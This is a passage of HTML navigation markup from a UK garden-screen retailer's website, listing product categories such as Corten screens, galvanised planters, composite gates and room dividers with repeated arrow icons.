</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
